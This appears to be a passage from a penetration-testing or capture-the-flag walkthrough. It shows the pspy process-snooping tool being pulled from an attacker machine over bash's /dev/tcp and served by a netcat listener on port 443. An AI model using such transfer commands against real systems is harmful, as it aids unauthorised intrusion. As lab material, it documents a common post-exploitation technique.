 s4vitar@5d0dfeeb0ca5:/tmp$ cat < /dev/tcp/192.168.111.45/443 > pspy
❯ nc -nlvp 443 < pspy
listening on [any] 443 ...
connect to [192.168.111.45] from (UNKNOWN) [172.17.0.2] 51474